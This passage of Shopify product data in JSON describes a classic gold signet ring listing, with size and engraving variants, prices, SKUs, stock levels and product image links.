LETTER"],"price":15200,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40667575582768,"title":"4 \/ NOT ENGRAVED","option1":"4","option2":"NOT ENGRAVED","option3":null,"sku":"RING-SEAL-GLD-NO-04","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"CLASSIC GOLD SIGNET RING - 4 \/ NOT ENGRAVED","public_title":"4 \/ NOT ENGRAVED","options":["4","NOT ENGRAVED"],"price":13400,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40667575615536,"title":"7 \/ ENGLISH LETTER","option1":"7","option2":"ENGLISH LETTER","option3":null,"sku":"RING-SEAL-GLD-EN-07","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"CLASSIC GOLD SIGNET RING - 7 \/ ENGLISH LETTER","public_title":"7 \/ ENGLISH LETTER","options":["7","ENGLISH LETTER"],"price":15200,"weight":0,"compare_at_price":null,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40667575648304,"title":"7 \/ ROMAN LETTER","option1":"7","option2":"ROMAN LETTER","option3":null,"sku":"RING-SEAL-GLD-RM-07","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"CLASSIC GOLD SIGNET RING - 7 \/ ROMAN LETTER","public_title":"7 \/ ROMAN LETTER","options":["7","ROMAN LETTER"],"price":15200,"weight":0,"compare_at_price":null,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40667575681072,"title":"7 \/ NOT ENGRAVED","option1":"7","option2":"NOT ENGRAVED","option3":null,"sku":"RING-SEAL-GLD-NO-07","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"CLASSIC GOLD SIGNET RING - 7 \/ NOT ENGRAVED","public_title":"7 \/ NOT ENGRAVED","options":["7","NOT ENGRAVED"],"price":13400,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40667575713840,"title":"10 \/ ENGLISH LETTER","option1":"10","option2":"ENGLISH LETTER","option3":null,"sku":"RING-SEAL-GLD-EN-10","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"CLASSIC GOLD SIGNET RING - 10 \/ ENGLISH LETTER","public_title":"10 \/ ENGLISH LETTER","options":["10","ENGLISH LETTER"],"price":15200,"weight":0,"compare_at_price":null,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40667575746608,"title":"10 \/ ROMAN LETTER","option1":"10","option2":"ROMAN LETTER","option3":null,"sku":"RING-SEAL-GLD-RM-10","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"CLASSIC GOLD SIGNET RING - 10 \/ ROMAN LETTER","public_title":"10 \/ ROMAN LETTER","options":["10","ROMAN LETTER"],"price":15200,"weight":0,"compare_at_price":null,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40667575779376,"title":"10 \/ NOT ENGRAVED","option1":"10","option2":"NOT ENGRAVED","option3":null,"sku":"RING-SEAL-GLD-NO-10","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"CLASSIC GOLD SIGNET RING - 10 \/ NOT ENGRAVED","public_title":"10 \/ NOT ENGRAVED","options":["10","NOT ENGRAVED"],"price":13400,"weight":0,"compare_at_price":null,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40667575812144,"title":"12 \/ ENGLISH LETTER","option1":"12","option2":"ENGLISH LETTER","option3":null,"sku":"RING-SEAL-GLD-EN-12","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"CLASSIC GOLD SIGNET RING - 12 \/ ENGLISH LETTER","public_title":"12 \/ ENGLISH LETTER","options":["12","ENGLISH LETTER"],"price":15200,"weight":0,"compare_at_price":null,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40667575844912,"title":"12 \/ ROMAN LETTER","option1":"12","option2":"ROMAN LETTER","option3":null,"sku":"RING-SEAL-GLD-RM-12","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"CLASSIC GOLD SIGNET RING - 12 \/ ROMAN LETTER","public_title":"12 \/ ROMAN LETTER","options":["12","ROMAN LETTER"],"price":15200,"weight":0,"compare_at_price":null,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40667575877680,"title":"12 \/ NOT ENGRAVED","option1":"12","option2":"NOT ENGRAVED","option3":null,"sku":"RING-SEAL-GLD-NO-12","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"CLASSIC GOLD SIGNET RING - 12 \/ NOT ENGRAVED","public_title":"12 \/ NOT ENGRAVED","options":["12","NOT ENGRAVED"],"price":13400,"weight":0,"compare_at_price":null,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1201\/4864\/files\/Selloonletras_GIF.gif?v=1685114980","\/\/cdn.shopify.com\/s\/files\/1\/1201\/4864\/files\/Ariadne_L-3.jpg?v=1755180188","\/\/cdn.shopify.com\/s\/files\/1\/1201\/4864\/products\/7293B1FF-BC83-4B55-BCC4-EA096DCC891D.jpg?v=1756121199","\/\/cdn.shopify.com\/s\/files\/1\/1201\/4864\/products\/9751D5DB-D29F-42A8-8351-69CEBFE03B8B.jpg?v=1756121199","\/\/cdn.shopify.com\/s\/files\/1\/1201\/4864\/products\/MG_4450_1.jpg?v=1756121199","\/\/cdn.shopify.com\/s\/files\/1\/1201\/4864\/files\/ArianeRing12_1800.jpg?v=1756121199"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1201\/4864\/files\/Selloonletras_GIF.gif?v=1685114980","options":[{"name":"SIZE","position":1,"values":["4","7","10","12"]},{"name":"ENGRAVING","position":2,"values":["ENGLISH LETTER","ROMAN LETTER","NOT ENGRAVED"]}],"url":"\/en-world\/products\/anillo-sello-clasico","media":[{"alt":null,"id":43575922819396,"position":1,"preview_image":{"aspect_ratio":0.671,"height":1800,"width":1207,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1201\/4864\/files\/Selloonletras_GIF.gif?v=1685114980"},"aspect_ratio":0.671,"height":1800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1201\/4864\/files\/Selloonletras_GIF.gif?v=1685114980","width":1207},{"alt":null,"id":66987459903812,"position":2,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1201\/4864\/files\/Ariadne_L-3.jpg?v=1755180188"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1201\/4864\/files\/Ariadne_L-3.jpg?v=1755180188","width":800},{"alt":null,"id":23751503675440,"position":3,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1201\/4864\/products\/7293B1FF-BC83-4B55-BCC4-EA096DCC891D.jpg?v=1756121199"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1201\/4864\/products\/7293B1FF-BC83-4B55-BCC4-EA096DCC891D.jpg?v=1756121199","width":800},{"alt":null,"id":23751503642672,"position":4,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1201\/4864\/products\/9751D5DB-D29F-42A8-8351-69CEBFE03B8B.jpg?v=1756121199"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1201\/4864\/products\/9751D5DB-D29F-42A8-8351-69CEBFE03B8B.jpg?v=1756121199","width":800},{"alt":null,"id":23382729293872,"position":5,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1201\/4864\/products\/MG_4450_1.jpg?v=1756121199"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1201\/4864\/products\/MG_4450_1.jpg?v=1756121199","width":800},{"alt":null,"id":43409839456580,"position":6,"preview_image":{"aspect_ratio":0.671,"height":1800,"width":1207,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1201\/4864\/files\/ArianeRing12_1800.jpg?v=1756121199"},"aspect_ratio":0.671,"height":1800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1201\/4864\/files\/ArianeRing12_1800.jpg?v=1756121199","width":1207}],"requires_selling_plan":false,"selling_plan_groups":[]}